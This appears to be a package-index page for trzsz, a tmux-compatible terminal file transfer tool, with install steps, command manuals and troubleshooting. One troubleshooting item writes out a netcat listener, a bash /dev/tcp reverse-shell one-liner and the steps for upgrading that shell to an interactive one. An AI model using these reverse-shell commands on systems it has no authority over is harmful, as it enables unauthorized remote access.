trzsz is a simple file transfer tools, similar to lrzsz ( rz / sz ) and compatible with tmux, which works with iTerm2 and has a nice progress bar.
Project description
trzsz ( trz / tsz ) - similar to ( rz / sz ) and compatible with tmux
trzsz ( trz / tsz ) is a simple file transfer tools, similar to lrzsz ( rz / sz ), and compatible with tmux.
How to use
-
Install
trzsz( trz / tsz ) on the server. go, py and js versions are compatible with each other. -
Use supported terminal on local. Use trzsz-ssh ( tssh ) on local shell, or refer to
Supported Terminalsbelow. -
Use the
trz( similar torz) to upload files, and use thetsz( similar tosz) to download files.
Why to do
-
Considering
laptop -> hostA -> hostB -> docker -> tmux, usingscporsftpis inconvenience. -
In this case,
lrzsz( rz / sz ) is convenient to use, but unfortunately it's not compatible withtmux. -
tmuxis not going to support rz / sz ( 906, 1439 ), sotrzsz( trz / tsz ) was developed.
Advantage
- Support tmux, including tmux normal mode, and tmux command mode integrated with iTerm2.
- Support transfer directories,
trz -dto upload directories,tsz -d xxxto download xxx directories. - Support breakpoint resume,
trz -yortsz -y xxxoverwrite exiting files will auto resume from breakpoint. - Support Windows server, not only can run on Windows client, but also can run on Windows ssh server.
- Support native terminal, does not require terminal to support, just use
trzsz ssh x.x.x.xto login. - Support web terminal, transfer files and directories between local and remote servers over the web.
- Support drag to upload, drag and drop files and directories to the terminal to upload to the remote server.
- Support progress bar, shows the current transferring file name, progress, size, speed, remaining time, etc.
- Better interactive experience, shows the transfer results or errors friendly,
ctrl + cto stop gracefully.
Installation
On the server
-
Install the Go version ( ⭐ Recommended )
Please check the Go version installation guide: https://trzsz.github.io/go
-
Or install with Python3
sudo python3 -m pip install --upgrade trzsz -
Or install with Python2
sudo python2 -m pip install --upgrade trzsz -
Or install with Homebrew
brew update brew install trzsz -
Or install with Node.js
sudo npm install -g trzsz
Can be installed without sudo, just add the installation path ( e.g. ~/.local/bin ) to the PATH environment.
Supported Terminals
-
trzsz-ssh ( tssh ) -- simple ssh client with trzsz support ( ⭐ Recommended ).
-
iTerm2 -- check the trzsz-iterm2 installation.
-
tabby -- install the tabby-trzsz plugin.
-
electerm -- upgrade to
1.19.0or higher. -
ttyd -- upgrade to
1.7.3or higher, and start with-t enableTrzsz=true, usehttpsunless localhost. -
trzsz-go -- supports all terminals that support a local shell.
-
trzsz.js -- making webshell in browser and electron terminal supports
trzsz.
Does your terminal supports trzsz as well? Please let me know. I would love to have it on the list.
Trzsz Manual
trz upload files to the remote server
usage: trz [-h] [-v] [-q] [-y] [-b] [-e] [-d] [-B N] [-t N] [path]
Receive file(s), similar to rz and compatible with tmux.
positional arguments:
path path to save file(s). (default: current directory)
optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-q, --quiet quiet (hide progress bar)
-y, --overwrite yes, overwrite existing file(s)
-b, --binary binary transfer mode, faster for binary files
-e, --escape escape all known control characters
-d, --directory transfer directories and files
-r, --recursive transfer directories and files, same as -d
-B N, --bufsize N max buffer chunk size (1K<=N<=1G). (default: 10M)
-t N, --timeout N timeout ( N seconds ) for each buffer chunk.
N <= 0 means never timeout. (default: 20)
tsz download files from the remote server
usage: tsz [-h] [-v] [-q] [-y] [-b] [-e] [-d] [-B N] [-t N] file [file ...]
Send file(s), similar to sz and compatible with tmux.
positional arguments:
file file(s) to be sent
optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-q, --quiet quiet (hide progress bar)
-y, --overwrite yes, overwrite existing file(s)
-b, --binary binary transfer mode, faster for binary files
-e, --escape escape all known control characters
-d, --directory transfer directories and files
-r, --recursive transfer directories and files, same as -d
-B N, --bufsize N max buffer chunk size (1K<=N<=1G). (default: 10M)
-t N, --timeout N timeout ( N seconds ) for each buffer chunk.
N <= 0 means never timeout. (default: 20)
Trouble shooting
-
If
tmuxis running on the local computer.- Option 1: Use
tmux -CCintegration with iTerm2, please refer to iTerm2 tmux Integration. - Option 2: Install trzsz-go on the local computer, use
trzsz sshto login aftertmux. - Option 3: Install trzsz-ssh on the local computer, use
tsshto login aftertmux.
- Option 1: Use
-
If
tmuxis running on the jump server.- Option 1: Use
tmux -CCintegration with iTerm2, please refer to iTerm2 tmux Integration. - Option 2: Install trzsz-go on the jump server, use
trzsz -r sshto login aftertmux. - Option 3: Install trzsz-ssh on the jump server, use
tsshto login aftertmux.
- Option 1: Use
-
If an error occurs, and
trzszis hanging up.- Press
control + cto stoptrzortszprocess on the server. - For iTerm2 users, press
command + option + shift + rto stop iTerm2 Coprocesses.
- Press
-
If
trz -bbinary upload fails, and login to server usingtelnetordocker exec.- Try to escape all known control characters, e.g.,
trz -eb.
- Try to escape all known control characters, e.g.,
-
If
trz -bortsz -bbinary transfer fails, and login to server usingexpect.- Try to
export LC_CTYPE=Cbefore theexpectscript. e.g.:#!/bin/sh export LC_CTYPE=C expect -c ' spawn ssh xxx expect "xxx: " send "xxx\n" interact '
- Try to
-
If you want to upload and download using
trz / tszin a reverse shell, you need to follow these steps:- 1. Use
tssh xxxortrzsz ssh xxxto log in to the server. - 2. Execute
nc -lnv 1337on the server, and wait for the reverse shell connection. - 3. Reverse connect to the server on the target, such as
bash -i >& /dev/tcp/192.168.0.1/1337 0>&1. - 4. Follow these steps in the reverse shell:
- 4.1. Convert to an interactive shell, such as
python3 -c 'import pty; pty.spawn("/bin/bash")'. - 4.2. Press
ctrl + zto turn the reverse shell into background. - 4.3. Execute
stty raw -echo; fgto disable the echo of the server, and return to the reverse shell. - 4.4. Press the Enter key, and the command line prompt will be displayed.
- 4.5. Set the terminal environment variable
export TERM=xterm-256color( not necessary ). - 4.6. Check if there is a
TMUXenvironment variable, clear it withunset TMUX. - 4.7. Now you can use
trz / tszto upload and download as normal.
- 4.1. Convert to an interactive shell, such as
- 5. After exiting the interactive shell, there will be no echo, type
exitblindly to exit the reverse shell. - 6. Type
resetblindly on the server and press Enter to reset the default settings of the terminal.
- 1. Use
Screenshot
Using trzsz in iTerm2 with text progress bar
Using trzsz in iTerm2 with zenity progress bar
Using trzsz in tabby with tabby-trzsz plugin
Contact
Feel free to email the author lonnywong@qq.com, or create an issue. Welcome to join the QQ group: 318578930.
Sponsor
❤️ Sponsor trzsz ❤️, buy the author a drink 🍺 ? Thank you for your support!
Project details
Release history Release notifications | RSS feed
Download files
Download the file for your platform. If you're not sure which to choose, learn more about installing packages.
Source Distribution
Built Distribution
File details
Details for the file trzsz-libs-1.1.5.tar.gz.
File metadata
- Download URL: trzsz-libs-1.1.5.tar.gz
- Upload date:
- Size: 28.3 kB
- Tags: Source
- Uploaded using Trusted Publishing? No
- Uploaded via: twine/4.0.2 CPython/3.11.7
File hashes
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 | baff5cea450e1310a292f5702d4a8f7dc855fbe2aefe21b13d2451bc05cedea4 |
|
| MD5 | 75c4826ce27c25ebf8b5107f55118e68 |
|
| BLAKE2b-256 | f2c289cfeb038585c18e320ede2182d70096a162f22298e29b7f1234bbc5230e |
File details
Details for the file trzsz_libs-1.1.5-py3-none-any.whl.
File metadata
- Download URL: trzsz_libs-1.1.5-py3-none-any.whl
- Upload date:
- Size: 38.0 kB
- Tags: Python 3
- Uploaded using Trusted Publishing? No
- Uploaded via: twine/4.0.2 CPython/3.11.7
File hashes
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 | c76dd447d2946b30b6c4d8939fcf23fe42b647e3b7b5ef98c298801e8f71b935 |
|
| MD5 | f496db8c2281981373244b11f8ca687f |
|
| BLAKE2b-256 | 53494cc5c96c8a49d1765fe516cb5be6ababa1cd346dc3cd20cf489d4f3740ff |